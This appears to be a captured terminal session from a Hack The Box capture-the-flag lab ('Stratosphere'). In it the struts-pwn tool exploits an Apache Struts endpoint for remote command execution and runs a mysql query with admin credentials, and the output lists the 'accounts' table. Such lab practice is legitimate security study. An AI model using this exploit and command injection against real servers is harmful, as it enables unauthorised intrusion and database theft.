 (struts-pwn) root@kali:~/ctf/hackthebox/stratosphere/struts-pwn# python struts-pwn.py --url 'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'mysql --user="admin" --password="a
dmin" --execute="USE users; SHOW TABLES;"'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: mysql --user="admin" --password="admin" --execute="USE users; SHOW TABLES;"
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
Tables_in_users
accounts
[%] Done.